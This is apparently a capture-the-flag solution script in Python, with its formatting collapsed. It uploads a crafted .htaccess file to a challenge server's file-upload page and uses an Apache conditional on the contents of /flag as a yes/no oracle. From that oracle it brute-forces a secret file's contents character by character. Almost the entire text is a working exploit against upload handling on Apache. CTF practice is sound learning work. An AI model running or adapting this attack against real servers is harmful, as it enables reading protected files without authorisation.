 import requestsimport stringimport hashlibip = '02575f23c84096e2c8c64b878fabeea2'print(ip)def check(a):htaccess = '''<If "file('/flag')=~ /'''+a+'''/">ErrorDocument 404 "wupco6"</If>'''resp = requests.post("http://ec19713a-672c-4509-bc22-545487f35622.node3.buuoj.cn/index.php?id=69660",data={'submit': 'submit'}, files={'file': ('.htaccess',htaccess)} )a = requests.get("http://ec19713a-672c-4509-bc22-545487f35622.node3.buuoj.cn/upload/"+ip+"/a").textif "wupco" not in a:return Falseelse:print(a)return Trueflag = "flag{"check(flag)c = string.ascii_letters + string.digits + "\{\}"for j in range(32):for i in c:print("checking: "+ flag+i)if check(flag+i):flag = flag+iprint(flag)breakelse:continue